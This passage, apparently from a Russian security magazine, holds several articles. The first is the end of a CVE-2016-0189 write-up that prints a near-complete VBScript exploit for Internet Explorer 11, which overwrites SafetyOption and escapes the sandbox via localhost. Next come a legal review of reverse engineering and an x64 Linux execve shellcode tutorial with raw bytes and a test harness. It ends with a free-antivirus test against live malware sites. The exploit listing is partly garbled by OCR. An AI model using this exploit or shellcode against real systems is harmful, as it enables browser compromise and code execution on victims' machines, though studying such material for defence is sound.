- вытащить адрес CSession из экземпляра класса;  $\bullet$
- вытащить адрес COleScript из экземпляра CSession;  $\bullet$
- перезаписать SafetyOption в COleScript.

Ниже приведен полный эксплоит для получения Godmode в Internet Explorer 11 для Windows 10.

![](_page_20_Picture_612.jpeg)

```
b = String(64000, "D")c = d \& bx = UnEscape(c)
         Class ArrayWrapper
           Dim A()Private Sub Class Initialize
             // 2x2000 elements x 16 bytes / element = 64 000 bytes
             ReDim Preserve A(1, 2000)
           End Sub
           Public Sub Resize()
             ReDim Preserve A(1, 1)
           End Sub
         End Class
         Class Dummy
         End Class
         Function getAddr (arg1, s)
           aw = NullSet aw = New ArrayWrapper
           For i = 0 To 32
             Set plunge(i) = sNext
38
           Set aw.A(arg1, 2) = s40
           Dim addr
           Dim i
           For i = 0 To 31
             If Asc(Mid(y(i), 3, 1)) = VarType(s) Then
               addr = strToInt(Mid(y(i), 3 + 4, 2))End If
             y(i) = NullNext
           If addr = Null Then
             document. location. href = document. location. href52
             Return
           End If
           getAddr = addrEnd Function
           Function leakMem (arg1, addr)
             d = prefix & "%u0008%u4141%u4141%u4141"
             c = d & intToStr(addr) & b
             x = UnEscape(c)
             aw = NullSet aw = New ArrayWrapper
             Dim o
             o = aw.A(arg1, 2)68
             leakMem = oEnd Function
           Sub overwrite (arg1, addr)
             d = prefix & "8u400C%u0000%u0000%u0000"c = d \& intToStr(addr) \& bx = UnEscale(c)aw = NullSet aw = New ArrayWrapper// Single has vartype of 0x04
             aw.A(arg1, 2) = CSing(0)End Sub
           Function exploit (arg1)
             Dim addr
             Dim csession
             Dim olescript
             Dim mem
             // Create a VBScript class instance
             Set dm = New Dummy// Get address of the class instance
             addr = qetAddr(arg1, dm)// Leak CSession address from class instance
             mem = leakMem(arg1, addr + 8)csession = strToInt(Mid(mem, 3, 2))// Leak COleScript address from CSession instance
98
             mem = leakMem(arg1, csession + 4)olescript = strToInt(Mid(mem, 1, 2))// Overwrite SafetyOption in COleScript (e.g. god mode)
             // e. g. changes it to 0x04 which is not in 0x0B mask
             overwrite arg1, olescript + \&H174102
             // Execute notepad.exe
             Set Object = CreateObject("Shell.Application")Object.ShellExecute "notepad"
           End Function
108
           Function triggerBug
             // Resize array we are currently indexing
             aw.Resize()
             // Overlap freed array area with our exploit string
             Dim i
             For i = 0 To 32
```
![](_page_20_Picture_20.jpeg)

Пример успешной эксплуатации показан на скриншоте.

![](_page_20_Picture_613.jpeg)

Может показаться, что дело сделано, но это не так. Многие багхантеры ограничились бы запуском calc.exe, но автор этого эксплоита пошел дальше. Дело в том, что даже с обходом SafeMode фильтры Protected Mode (песочницы) определяют, что можно исполнять из процесса Internet Explorer, а что нет.

HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Internet Explorer\Low Rights\ElevationPolicy - это группа ключей реестра, которые описывают политику привилегий. Именно ей следует Protected Mode. Более подробно о Protected Mode и политике ты можешь прочитать **в MSDN**. Важно то, что для процесса calc. exe нет установленных правил. Это значит, что будет применяться политика «по умолчанию», а она велит запросить у пользователя разрешение перед запуском дочернего процесса с Medium Integrity Level.

![](_page_20_Picture_614.jpeg)

Политика привилегий

Начиная с Windows 8.1 приложение «Калькулятор» относится к классу Modern и запускается в AppContainer. А вот приложения Wordpad.exe в реестре политики нет, так что можем проверить эксплоит на нем.

![](_page_20_Picture_615.jpeg)

Процесс **Wordpad.exe** с Medium Integrity запустится только в том случае, если пользователь это разрешит.

![](_page_20_Picture_616.jpeg)

Описанный эксплоит может выполнять небезопасный VBScript, но если дело ограничивается запуском notepad.exe с Medium Integrity, то пользы от такой бреши маловато. Поэтому автор нашел другую лазейку, которая позволяет выполнять произвольный код с нужными правами.

Характеристики процесса Wordpad.exe после того, как пользователь разрешил запуск

Несколько лет назад в ZDI зарепортили один баг, который в Microsoft посчитали слишком незначительным для того, чтобы латать. Однако этот трюк позволит нам выполнять произвольный код из процесса с Protected Mode.

Концепт этой идеи описан в блоге ZDI, но если вкратце, то основная идея следующая. Нужно открыть локальный сервер из процесса IE с Low Integrity, который будет служить вторым этапом эксплоита.

По умолчанию политика безопасности Internet Explorer настроена так, что интранет считается доверенной зоной, a localhost - это часть интранета. Таким образом, мы можем проэксплуатировать эту же уязвимость для выполнения кода или скрипта, но уже с Medium Integrity Level. Ниже представлен скриншот со схемой эксплуатации из статьи в блоге ZDI.

**WWW** 

Подробнее о «боевой» версии эксплоита в блоге Fireeye

Об эксплоит-паках в блоге Malware don't need Coffee

![](_page_20_Picture_617.jpeg)

Для демонстрации обхода песочницы авторы эксплоита воспользовались некоторыми частями этого РоС. Финальный эксплоит для рассмотренной уязвимости опубликован на GitHub.

![](_page_20_Figure_41.jpeg)

Демонстрация успешной эксплуатации уязвимости CVE-2016-0189

После публикации оригинальной статьи эксплоит из нее взяли на вооружение злоумышленники. Его «боевая» версия, которая работает через Flash, появилась в эксплоит-паках. Э

![](_page_21_Picture_0.jpeg)

Денис Доротенко

![](_page_21_Picture_1.jpeg)

#### КАК ОБРАТНАЯ РАЗРАБОТКА ВЫГЛЯДИТ С ЮРИДИЧЕСКОЙ ТОЧКИ ЗРЕНИЯ

 $\downarrow$ 

Как российское законодательство относится к обратной разработке программ? В каких случаях за такую деятельность можно понести наказание, а когда реверс-инжиниринг разрешен? Что, если ты не сам реверсишь, а кто-то делает это по твоему заказу? Ответы могут разниться от случая к случаю, но давай разберемся, на что нужно ориентироваться в первую очередь.

Фанаты Starcraft наверняка помнят те времена, когда можно было играть не через Battle.net, а через левый сервер на эмуляторе bnetd (или даже поднять собственный). Игра была той же, но лицензионный ключ не требовался. Или вспомнить другой случай: несколько лет назад многие радовались новости о том, что простой американский парень Джордж Френсис Хоц - младший aka geohot (тот самый, что в прошлом году объявил о создании своего автопилота для автомобилей) «обул» корпорацию Sony, взломав защиту PlayStation 3.

Ни Blizzard, ни Sony, ясное дело, не были рады таким публичным пощечинам и в конечном счете нашли крайних. В первом деле такой оказалась компания Internet Gateway, во втором — Джордж и сотоварищи из сообщества failOverflow. В обоих кейсах дело касалось в том числе реверс-инжиниринга программного кода.

К чему мы это вспомнили? К тому, что занятие обратной разработкой софта без согласия правообладателя кода законно и ненаказуемо только в очень редких случаях. Да-да, букве закона (и не только американского, но и нашего) знакомо такое явление, как реверс-инжиниринг. Конечно, не настолько хорошо и детально, как хотелось бы, но и то, что есть, - это намного лучше, чем ничего. Но давай-ка начнем с самого начала.

#### ОБРАТНАЯ РАЗРАБОТКА И ЗАКОН

Итак, обратная разработка (обратный инжиниринг, реверс-инжиниринг или, кратко, реверсинг; от англ. reverse engineering) - это «исследование некоторого устройства или программы, а также документации на них с целью понять принцип его работы и, чаще всего, воспроизвести устройство, программу или иной объект с аналогичными функциями, но без копирования как такового».

Реверс-инжиниринг программного обеспечения - это когда исследователь изучает программу с закрытым исходным кодом и, возможно, вносит какие-то изменения. В процессе нередко участвует специальный софт: декомпиляторы, отладчики, дизассемблеры, распаковщики и прочие хитрые инструменты. То есть, если упростить, программу неким образом превращают в исходный код, чтобы изучить ее структуру и принципы работы. Законы, которые ограничивают реверсинг, в каждой стране свои, и их нормы могут сильно различаться. Давай пройдемся по основным из них.

#### **США**

- Закон об авторском праве и положения о добросовестном использовании (раздел 17 Свода законов США (U. S. C.) и статья 107 указанного раздела)
- Закон о секрете производства  $\bullet$
- Положения о запрете обхода технических мер защиты Закона об автор- $\bullet$ ском праве в цифровую эпоху (он же тот самый DMCA) (статья 1201 раздела 17 Свода законов США)
- Закон о конфиденциальности электронной связи (статья 2510 раздела 18 Свода законов США)

#### Россия

- Гражданский кодекс (часть четвертая)
- Федеральный закон «О коммерческой тайне»
- Федеральный закон «Об информации, информационных технологиях и о защите информации»

#### **Евросоюз**

Директива 2009/24/ЕС о правовой охране компьютерных программ

Но одними положениями закона дело не ограничивается - помимо норм закона, есть еще и положения договоров и соглашений, которые заключаются между правообладателями софта и его пользователями.

Производители софта обычно включают пользовательское соглашение (EULA), по которому пользователям запрещается производить декомпиляцию, дизассемблирование, реверс-инжиниринг и все остальное.

Вот, например, как выглядит лицензионное соглашение для Kaspersky Rescue Disk 10:

«Запрещается декомпилировать, дизассемблировать, модифицировать или выполнять производные работы, основанные на ПО, целиком или частично за исключением случаев, предусмотренных применимым законодательством».

#### А вот **EULA** для продуктов Cisco:

#### Customer specifically agrees not to:

(iii) reverse engineer or decompile, decrypt, disassemble or otherwise reduce the Software to human-readable form, except to the extent otherwise expressly permitted under applicable law notwithstanding this restriction or except to the extent that Cisco is legally required to permit such specific activity pursuant to any applicable open source license...

Такие формулировки часто встречаются в пользовательских соглашениях. Их задача - ограничить возможности пользователя там, где закон ему прямо не запрещает обратную разработку. Это своего рода юридическая перестраховка от посягательств на программный код. Нарушение EULA напрямую ведет к разным негативным последствиям - начиная от досрочного прекращения лицензии и заканчивая денежной компенсацией за нарушение авторских прав.

Но законодательство и договоры - не самое интересное. Важнее всего судебная практика, поскольку она через призму конфликта двух сторон напрямую определяет трактовку норм закона. То есть именно в рамках такой практики становится понятно, в каком виде закон понимают и применяют суды при вынесении решений. Заодно выясняется и насколько хорошо составлены законы и насколько они применимы для разрешения конфликтной ситуации.

В России дел, связанных с реверсом, почти нет, так что детали пока не успели накопиться. Гораздо интереснее изучить прецеденты в США, где примеров много. В рамках этой статьи я рассмотрю упомянутый в начале кейс Blizzard.

#### **BLIZZARD ПРОТИВ BNETD**

Началась эта история еще в 1998 году, когда фирма Blizzard приступила к продажам игры Starcraft. Спустя несколько месяцев студент Калифорнийского университета в Сан-Диего Марк Бейзингер (Mark Baysinger) занялся реверс-инжинирингом протокола, по которому игра подключалась к серверу Battle.net.

Результатом работы стал эмулятор StarHack. И почти сразу же Бейзингер получил от Blizzard письмо с предупреждением о нарушении прав компании и требованием прекратить нарушение. В ответ он поинтересовался, в каких именно действиях было выражено нарушение авторских прав компании. Не получив ответа на свой вопрос, Бейзингер решил все же прекратить заниматься развитием проекта, но выложил в интернет исходники под лицензией GPL. Так появился опенсорсный проект bnetd - клон Battle.net, который, в частности, использовался на сервере bnetd.org.

В 2002 году в Blizzard начали бета-тестирование следующей игры -Warcraft III. А в 2003 году умельцы зареверсили протокол новой игры и написали форк bnetd под названием Warforge — с поддержкой Warcraft III.

Через несколько дней после релиза Warforge компания Internet Gateway, предоставлявшая хостинг проекту bnetd, получила аналогичное письменное предупреждение (так называемое C&D, cease and desist letter) от Blizzard, содержание которого сводилось к тому, что создатели bnetd нарушали права Blizzard. Поскольку после отправки предупреждения проект bnetd не был закрыт, руководство Blizzard приняло решение обратиться в суд.

В 2002 году адвокаты Blizzard подали иск к хостеру bnetd.org, а также к Тиму Джангу (Tim Jung), президенту компании Internet Gateway и одному из разработчиков проекта bnetd. Иски получили и системные администраторы домена bnetd.org, а позднее список ответчиков еще вырос. В иске Blizzard говорилось, что bnetd — серверная программа, которая эмулирует сервис Battle.net, но при этом не проверяет подлинность ключа, чтобы определять, легальное ли используется клиентское ПО. Помимо этого, разработчиков bnetd обвинили в незаконном копировании фрагментов кода компьютерных программ Blizzard. В общем, в Blizzard заявили о нарушении ее авторских прав, прав на товарный знак (в отношении Battle.net), а также о недобросовестной конкуренции со стороны ответчиков. В ходе рассмотрения судебных претензий в 2004 году суд вынес решение в пользу истца, признав, что ответчики нарушали авторское право, осуществив реверс-инжиниринг, а также обход систем защиты авторских прав (то есть не реализовав на своем сервере верификацию ключей клиентских программ). Ответчики решили обжаловать решение и подали апелляцию. В 2005 году Восьмой апелляционный суд поддержал решение суда первой инстанции по обеим важным позициям и подтвердил неправомерность реверс-инжиниринга и отсутствия механизма верификации ключей. Kейс bnetd оказался значимым для индустрии, поскольку в ту пору онлайновые сервисы только начинали обретать популярность. Этот судебный процесс стал своеобразным руководством для софтверных компаний в подобных вопросах и показал весьма низкий уровень толерантности по отношению к таким опенсорсным проектам.

#### РОССИЙСКИЕ ЗАКОНЫ И СУДЕБНАЯ ПРАКТИКА

Если говорить о российском законодательстве, то в целом оно допускает проведение реверс-инжиниринга, о чем идет речь в статье 1280 Гражданского кодекса РФ. Эта статья дает понять, что обратная разработка допустима только в случае соблюдения определенных критериев.

Вот фрагмент текста самой статьи Кодекса.

#### Гражданский кодекс Российской Федерации (часть четвертая), статья 1280 «Право пользователя программы для ЭВМ и базы данных»

Лицо, правомерно владеющее экземпляром программы для ЭВМ, вправе без согласия правообладателя и без выплаты дополнительного вознаграждения воспроизвести и преобразовать объектный код в исходный текст (декомпилировать программу для ЭВМ) или поручить иным лицам осуществить эти действия, если они необходимы для достижения способности к взаимодействию независимо разработанной этим лицом программы для ЭВМ с другими программами, которые могут взаимодействовать с декомпилируемой программой, при соблюдении следующих условий:

- 1) информация, необходимая для достижения способности к взаимодействию, ранее не была доступна этому лицу из других источников;
- 2) указанные действия осуществляются в отношении только тех частей декомпилируемой программы для ЭВМ, которые необходимы для достижения способности к взаимодействию;
- 3) информация, полученная в результате декомпилирования, может использоваться лишь для достижения способности к взаимодействию независимо разработанной программы для ЭВМ с другими программами, не может передаваться иным лицам, за исключением случаев, когда это необходимо для достижения способности к взаимодействию независимо разработанной программы для ЭВМ с другими программами, а также не может использоваться для разработки программы для ЭВМ, по своему виду существенно схожей с декомпилируемой программой для ЭВМ, или для осуществления другого действия, нарушающего исключительное право на программу для ЭВМ.

Как видишь, в законе упомянут только старомодный термин «программа для ЭВМ» — Гражданский кодекс не оперирует более узкими понятиями вроде мобильных и веб-приложений, протоколов, баз данных и тому подобных вещей. Здесь можно выделить три важных момента:

- копия программы должна быть получена легальным путем;
- целью реверс-инжиниринга должна быть реализация взаимодействия с дру- $\bullet$ гими программами (то есть нельзя взять и зареверсить продукт конкурента, чтобы понять, как в нем реализованы те или иные фичи, а потом аналогичным образом реализовать их у себя);
- информация, необходимая для достижения возможности взаимодействия, ранее не была доступна из других источников;

Теперь рассмотрим наиболее важные вопросы, которые относятся к легальности реверс-инжиниринга.

#### Можно ли привлекать других лиц для выполнения реверс-инжиниринга?

Ответ на этот вопрос может дать следующее решение суда:

Решение Арбитражного суда города Москвы от 29 мая 2013 года по делу № А40-10750/2013

По смыслу ст. 1274 ГК РФ и п. 2 ст. 1280 ГК РФ исследование программы для ЭВМ, как и любого другого объекта исключительных прав, может быть проведено как пользователем самостоятельно, так и любым иным лицом, обладающим специальными знаниями, но в интересах пользователя, с его ведома и по его согласию. Это объясняется тем, что само по себе исследование в силу ст. 1270 ГК РФ не указано в качестве способа использования объекта исключительных прав и не предполагает его возмездное отчуждение или иное введение в оборот. Кроме того, прямого запрета на осуществление исследо-

вания в интересах пользователя, с его ведома и по его согласию любым лицом, обладающим необходимыми специальными познаниями, действующее законодательство не содержит.

То есть можно сделать следующий вывод: исследование программы для ЭВМ может быть проведено как пользователем самостоятельно, так и любым иным лицом, обладающим специальными знаниями, но в интересах пользователя, с его ведома и по его согласию.

Прямого запрета на такое исследование одним лицом в интересах другого в действующем законодательстве нет. Это также вытекает из судебной практики, например из следующего документа.

#### Постановление Девятого арбитражного апелляционного суда от 12 августа 2013 года № 09АП-23848/2013-ГК

Прямой запрет на осуществление исследования в интересах пользователя, с его ведома и по его согласию любым лицом, обладающим необходимыми специальными познаниями, в действующем законодательстве отсутствует.

#### Допустимо ли проведение реверс-инжиниринга, если в лицензионном соглашении, на условиях которого распространяется программа, ничего об этом не говорится?

Ответ опять же можно найти в одном из постановлений:

#### Постановление Одиннадцатого арбитражного апелляционного суда от 25 октября 2012 года по делу № А55-13189/2012

Заключение лицензионного договора означает, что пользователь программы вправе совершать в отношении ее действия, предусмотренные ст. 1280 ГК РФ, а также иные действия, обусловленные договором и связанные с эксплуатацией программы. Договор действует до продажи или иного отчуждения экземпляра программы или базы. На этот договор в отличие от иных лицензионных соглашений не распространяются правила, установленные пунктами 2-6 статьи 1235 Кодекса.

Аналогичный ответ, кстати, содержится и в Постановлении Пленума ВС РФ и Пленума ВАС РФ от 26 марта 2009 года № 5, 29 «О некоторых вопросах, возникших в связи с введением в действие части четвертой Гражданского кодекса Российской Федерации».

#### Допустимо ли проводить реверс-инжиниринг, чтобы проверить, не является ли исследуемая программа объектом нарушения прав?

Однозначного ответа на этот вопрос нет, и все будет зависеть от обстоятельств дела. В уже упомянутом примере из практики было признано, что исследование программы производилось в целях подобной проверки - ответчик собирал доказательства в свою защиту.

#### Постановление Девятого арбитражного апелляционного суда от 12 августа 2013 года № 09АП-23848/2013-ГК

Кроме того, как следует из материалов дела, исследование программы было произведено ответчиками в рамках добросовестной и обоснованной необходимости, исключительно в целях исполнения обязанности по доказыванию исковых требований в соответствии со статьей 65 АПК РФ, не имело цели создания для истца каких-либо негативных последствий и не привело к возникновению таких последствий.

Но имей в виду, что сейчас судебные решения не являются прецедентами в буквальном смысле слова как в США или Великобритании. То есть решение по одной ситуации не обязательно станет примером для всех последующих схожих дел. Так что и воспринимать их лучше скорее как справочную информацию.

#### **ВЫВОДЫ**

Законодательство (как зарубежное, так и российское) предусматривает нормы, по которым допустимо проведение реверс-инжиниринга. Они содержат ряд условий, которые необходимо соблюсти. Это, скорее всего, позволит признать проведенный реверс-инжиниринг правомерным, даже если правообладатель не дал предварительно своего согласия. Российская практика в этом вопросе пока развита плохо, но и ей известны дела, которые так или иначе касались обратной разработки.  $\equiv$ 

![](_page_21_Picture_71.jpeg)

**WWW** 

**Русский перевод** справочного <u>материала</u> по юридическим аспектам реверсинжиниринга, **ПОДГОТОВЛЕННОГО** фондом **Electronic Frontier Foundation** 

### ЛИНУКСОВЫИ ЮТ ПОД ПРИЦЕЛОМ Семён Уваров ПИШЕМ ШЕЛЛ-КОД ПОД \*NIX X64 @simonuvarov

![](_page_22_Picture_2.jpeg)

IoT — самый настоящий тренд последнего времени. Почти везде в нем используется ядро Linux. Однако статей по вирусописательству и шелл-кодингу под эту платформу сравнительно мало. Думаешь, писать шелл-код под Linux — только для избранных? Давай выясним, так ли это!

#### **БАЗА**

#### Что нужно для работы?

Для компиляции шелл-кода нам понадобится компилятор и линковщик. Мы будем использовать nasm и 1d. Для проверки работы шелл-кода мы напишем небольшую программку на С. Для ее компиляции нам понадобится дсс. Для некоторых проверок будет нужен rasm2 (часть фреймворка radare2). Для написания вспомогательных функций мы будем использовать Python.

#### Что нового в х64?

х64 является расширением архитектуры IA-32. Основная отличительная ее особенность — поддержка 64-битных регистров общего назначения, 64-битных арифметических и логических операций над целыми числами и 64-битных виртуальных адресов.

Если говорить более конкретно, то все 32-битные регистры общего назначения сохраняются, добавляются их расширенные версии (rax, rbx, rcx, rdx, rsi, rdi, rbp, rsp) и несколько новых регистров общего назначения (r8, r9, r10, r11, r12, r13, r14, r15).

Появляется новое соглашение о вызовах (в отличие от архитектуры х86, оно только одно). Согласно ему, при вызове функции каждый регистр используется для определенных целей, а именно:

- первые четыре целочисленных аргумента функции передаются через регистры rcx, rdx, r8 и r9 и через регистры xmm0 - xmm3 для типов с плавающей точкой;
- остальные параметры передаются через стек;
- для параметров, передаваемых через регистры, все равно резервируется
	- место в стеке;
- результат работы функции возвращается через регистр **гах** для целочисленных типов или через регистр хтов для типов с плавающей точкой;
- rbp содержит указатель на базу стека, то есть место (адрес), где начинается стек;
- rsp содержит указатель на вершину стека, то есть на место (адрес), куда будет помещено новое значение;
- rsi, rdi используются в syscall.

Немного о стеке: так как адреса теперь 64-битные, значения в стеке могут иметь размер 8 байт.

#### Syscall. Что? Как? Зачем?

Syscall - это способ, посредством которого user-mode взаимодействует с ядром в Linux. Он используется для различных задач: операции ввода-вывода, запись и чтение файлов, открытие и закрытие программ, работа с памятью и сетью и так далее. Для того чтобы выполнить syscall, необходимо:

- загрузить соответствующий номер функции в регистр rax;
- загрузить входные параметры в остальные регистры;
- вызвать прерывание под номером 0x80 (начиная с версии ядра 2.6 это делается через вызов syscall).

В отличие от Windows, где нужно еще найти адрес необходимой функции, здесь все довольно просто и лаконично.

Номера нужных syscall-функций можно найти, например, здесь.

execve()

Если мы посмотрим на готовые шелл-коды, то многие из них используют функ-ЦИЮ execve().

execve() имеет следующий прототип:

![](_page_22_Picture_523.jpeg)

Она вызывает программу filename. Программа filename может быть либо исполняемым бинарником, либо скриптом, который начинается со строки #! interpreter [optional-arg].

argv[] является указателем на массив, по сути, это тот самый argv[], который мы видим, например, в С или Python.

**envp[]** — указатель на массив, описывающий окружение. В нашем случае не используется, будет иметь значение null.

Основные требования к шелл-коду

Существует такое понятие, как position-independent code. Это код, который будет выполняться независимо от того, по какому адресу он загружен. Чтобы наш шелл-код мог выполняться в любом месте программы, он должен быть позиционно-независимым.

Чаще всего шелл-код загружается функциями вроде strcpy(). Подобные функции используют байты 0х00, 0х0А, 0х0D как разделители (зависит от платформы и функции). Поэтому лучше такие значения не использовать. В противном случае функция может скопировать шелл-код не полностью. Рассмотрим следующий пример:

#### \$ rasm2 -a x86 -b 64 'push 0x00'

6a00

Как видно, код push 0x00 скомпилируется в следующие байты 6a 00. Если бы мы использовали такой код, наш шелл-код бы не сработал. Функция скопировала бы все, что находится до байта со значением 0х00.

В шелл-коде нельзя использовать «захардкоженные» адреса, потому что мы заранее эти самые адреса не знаем. По этой причине все строки в шелл-коде получаются динамически и хранятся в стеке.

Вот вроде бы и все.

#### **JUST DO IT!**

Если ты дочитал до этого места, то уже должна сложиться картина, как будет работать наш шелл-код.

Первым делом необходимо подготовить параметры для функции execve() и затем правильно расположить их на стеке. Функция будет выглядеть следующим образом:

#### execve("/bin/sh/", ["/bin/sh"], null);

Второй параметр представляет собой массив argv[]. Первый элемент этого массива содержит путь к исполняемому файлу.

Третий параметр представляет собой информацию об окружении, нам он не нужен, поэтому будет иметь значение null.

Сначала получим нулевой байт. Мы не можем использовать структуру вида то чеах, 0х00, поскольку это приведет к появлению null-байтов в коде, так

что мы будем использовать следующую инструкцию:

#### xor rdx, rdx

Оставим это значение в регистре rdx - оно еще понадобится в качестве символа конца строки и значения третьего параметра (которое будет null).

Так как стек растет от старших адресов к младшим, а функция execve() будет читать входные параметры от младших к старшим (то есть стек работает с памятью в обратном порядке), то на стек мы будем класть перевернутые значения.

Для того чтобы перевернуть строку и перевести ее в hex, можно использовать следующую функцию на Python:

#### $def rev str(s):$  $rev = s[::-1]$ return rev.encode("hex")

Вызовем эту функцию для /bin/sh:

>>> rev.rev\_str("/bin/sh") '68732f6e69622f'

Получили строку длиной 7 байт. Теперь рассмотрим, что произойдет, если мы попробуем положить ее в стек:

#### \$ rasm2 -a x86 -b 64 'mov rax, 68732f6e69622f; push rax' 48b82f62696e2f73680050

Мы получили нулевой байт (второй байт с конца), который сломает наш шеллкод. Чтобы этого не произошло, воспользуемся тем, что Linux игнорирует последовательные слеши (то есть /bin/sh и /bin//sh - это одно и то же).

>>> rev.rev\_str("/bin//sh") '68732f2f6e69622f'

Теперь у нас строка длиной 8 байт. Посмотрим, что будет, если положить ее **B CTEK:** 

#### \$ rasm2 -a x86 -b 64 'mov rax, 0x68732f2f6e69622f; push rax' 48b82f62696e2f2f736850

Никаких нулевых байтов!

Затем на сайте ищем информацию о функции execve(). Смотрим номер функции, который положим в **rax**, - 59. Смотрим, какие регистры используются:

- rdi хранит адрес строки filename;
- $rsi$  хранит адрес строки  $\arg v$ ;
- rdx хранит адрес строки **envp**.

Теперь собираем все воедино.

Кладем в стек символ конца строки (помним, что все делается в обратном порядке):

![](_page_22_Picture_524.jpeg)

Кладем в стек строку /bin//sh:

mov rax, 0x68732f2f6e69622f push rax

Получаем адрес строки /bin//sh в стеке и сразу помещаем его в rdi:

mov rdi, rsp

В rsi необходимо положить указатель на массив строк. В нашем случае этот массив будет содержать только путь до исполняемого файла, поэтому достаточно положить туда адрес, который ссылается на память, где лежит адрес строки (на языке С указатель на указатель). Адрес строки у нас уже есть, он находится в регистре rdi. Массив argv должен заканчиваться null-байтом, который у нас находится в регистре rdx:

![](_page_22_Picture_525.jpeg)

Теперь rsi указывает на адрес в стеке, в котором лежит указатель на строку /  $bin//sh.$ 

Кладем в rax номер функции execve():

xor rax, rax mov al, 0x3b

В итоге получили такой файл:

![](_page_22_Picture_526.jpeg)

Компилируем и линкуем под х64. Для этого:

```
$ nasm -f elf64 example.asm
$ 1d -m elf_x86_64 -s -o example example.o
```
Теперь можем использовать objdump -d example для того, чтобы посмотреть получившийся файл:

![](_page_22_Picture_527.jpeg)

Чтобы получить шелл-код вида \x11\x22 . . . из бинарника, можем воспользоваться следующим кодом:

for i in `objdump -d example |  $tr ' \t' ' '$  $|$  tr  $'$ egrep  $'\$ [0-9a-f]{2}\$' `; do echo -n "\x\$i"; done

В результате получаем:

\x48\x31\xd2\x52\x48\xb8\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x50\x48\x89\ xe7\x52\x57\x48\x89\xe6\x48\x31\xc0\xb0\x3b\x0f\x05

Тестируем шелл-код

Для теста используем следующую программу на С (вместо **SHELLCODE** нужно вставить получившийся шелл-код):

![](_page_22_Figure_93.jpeg)

Затем компилируем:

gcc -m64 -fno-stack-protector -z execstack -o shellcode\_test shellcode\_test.c

В результате получаем программу shellcode\_test. Запускаем программу и попадаем в интерпретатор sh. Для выхода вводим exit.

#### **ЗАКЛЮЧЕНИЕ**

Вот мы и написали свой первый шелл-код под Linux x64. На первый взгляд - ничего сложного, труднее всего сократить размеры шелл-кода. И нельзя забывать, что это лишь «проба пера», наш шелл-код не справится с DEP и ASLR, но полученные навыки пригодятся для написания более сложных вещей. Э

![](_page_22_Picture_99.jpeg)

**WWW** 

Таблица вызовов **syscall** 

Radare2 - фреймворк для реверсинжиниринга

Собрание шеллкодов под различные платформы

![](_page_22_Picture_104.jpeg)

 $\Omega$ 

84ckf1r3 84ckf1r3@gmail.com

ТЕСТ БЕСПЛАТНЫХ АНТИВИРУСОВ ЧАСТЬ З

> *NPOBEPAEM BOEM* **AD-AWARE FREE** ANTIVIRUS+, CRYSTAL SECURITY, SOPHOS **HOME И ZONEALARM** FREE ANTIVIRUS + **FIREWALL**

> > ↓

#### **ИНТРО**

Бесплатных антивирусов в мире оказалось настолько много, что у нас практически сформировалась целая подрубрика, посвященная их тестированию. На этот раз в виртуальных боях со зловредами участвует разработка британских программистов, кошерное комплексное решение от Check Point, быстрый эстонский антивирь и легендарный мальтийский истребитель рекламы, дополненный антивирусным модулем. Кто из участников покажет лучший результат? Делайте ставки!

#### МЕТОДИКА ТЕСТИРОВАНИЯ

Любой эксперимент должен удовлетворять таким критериям, как чистота и воспроизводимость результата. Поэтому и методика осталась с прошлых тестов без изменений. Каждый тестируемый антивирус запускается в своей виртуальной машине - клонах чистой Windows 10 Pro (32-битная версия 1511, сборка 10586.164) со всеми последними апдейтами. «Защитник Windows» и фильтр SmartScreen были отключены, а контроль учетных записей — нет.

Актуальные угрозы берутся из обновляемой базы **Clean MX.** В браузере Edge выполняется переход на заведомо зараженные и фишинговые сайты, список которых для всех участников теста одинаковый. После ввода каждого адреса пытаемся загрузить веб-страницу или скачать вредоносный файл. Результаты протоколируются, и, если заражения не произошло, начинается новый тест. Иначе готовится новая (чистая) тестовая среда.

#### **AD-AWARE FREE ANTIVIRUS+**

Известное творение мальтийской компании Lavasoft работает практически во всех версиях Windows (от XP до 10) с разрядностью 32 или 64 бит. Основные компоненты включают антивирусный сканер, модуль защиты в реальном времени, веб-фильтр и антишпион. Все загруженные из интернета файлы должны проверяться автоматически.

Отличительная особенность Ad-Aware состоит в том, что эту программу можно сочетать с любым другим антивирусом. Для этого нужно отметить опцию «Установить в качестве второй линии обороны». Тогда из процесса установки будет исключен модуль защиты в режиме реального времени. Напомню, что именно конфликты модулей постоянной защиты от разных производителей вызывают серьезные ошибки: от сбоя при проверке файлов до невозможности загрузить ОС. Антивирусных сканеров, выполняющих проверку по запросу, в системе может быть сколько угодно. В своей тестовой виртуалке Ad-Aware был единственным антивирусом, да и вообще — единственной сторонней программой (Autoruns и TCPView в сетевой папке не в счет - это портейбл-софт).

Установка антивируса протекала довольно информативно, однако заняла много времени. С момента запуска инсталлятора до автоматического начала первого сканирования прошло 17 минут. Во время каждого этапа установки показываются десятки восторженных отзывов пользователей. Среди них даже попадаются утверждения, что Ad-Aware превосходит любой платный антивирус или комплект Internet Security. Ну, по длительности установки ему точно нет равных. Остальное скоро узнаем.

Первый тест пройден успешно. Антивирус автоматически определил троян-дроппер и удалил его из папки «Загрузки» еще до того, как она была открыта. При этом содержавшая троян веб-страница частично отобразилась в браузере.

![](_page_23_Picture_665.jpeg)

Дроппер удален

Во втором тесте Ad-Aware проигнорировал вредоносный скрипт, и браузер был перенаправлен на сайт с навязчивой рекламой вечных ценностей.

![](_page_23_Picture_16.jpeg)

WARNING

Все тесты выполнялись только в исследователь-

ских целях. Необходи-

мые файлы были загру-

жены с общедоступных ресурсов. Разработчики

протестированных

антивирусов получили

автоматические уве-

домления о результатах сканирования. Редакция

эротическ  $\times$ 

 $\left(\begin{matrix} 1 \\ 2 \end{matrix}\right)$ 

 $^{+}$ 

M

![](_page_23_Picture_666.jpeg)

HTML:RedirME-inf не распознан

В третьем тесте мы попробовали скачать новый Trojan.Downloader. Это получилось, но Ad-Aware снова удалил вредоносный файл прежде, чем мы попытались его запустить.

![](_page_23_Picture_667.jpeg)

Самым интересным стал четвертый тест. При попытке запустить только что скачанный зараженный экзешник (самораспаковывающийся архив RAR) Ad-Aware среагировал как подслеповатый сторож. Он признал один из распакованных файлов вредоносным и удалил его из временного каталога, но установка трояна продолжилась.

![](_page_23_Picture_668.jpeg)

Через несколько секунд система оказалась заражена. В нее установился псевдоантивирус — его единственной задачей было не дать удалить другие вредоносные компоненты и adware/crapware, которые загружались в систему длинной очередью. Установка одних выполнялась в фоне, а других - в полуинтерактивном режиме.

![](_page_23_Picture_27.jpeg)

Установка crapware

